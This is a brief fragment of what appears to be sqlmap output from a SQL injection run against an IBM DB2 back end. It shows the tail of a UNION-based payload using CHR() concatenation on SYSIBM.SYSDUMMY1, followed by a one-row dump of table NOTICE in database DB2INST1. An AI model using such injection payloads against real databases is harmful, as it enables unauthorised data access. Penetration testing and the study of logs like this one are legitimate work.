 1)||CHR(87)||CHR(113)||CHR(106)||CHR(120)||CHR(112)||CHR(113),NULL,NULL FROM SYSIBM.SYSDUMMY1--
---
[21:00:42] [INFO] the back-end DBMS is IBM DB2
back-end DBMS: IBM DB2
[21:00:42] [INFO] fetching entries of column(s) '"ID"' for table 'NOTICE' in database 'DB2INST1'
Database: DB2INST1
Table: NOTICE
[1 entry]
+------+
| ID   |
+------+
| 1    |
+------+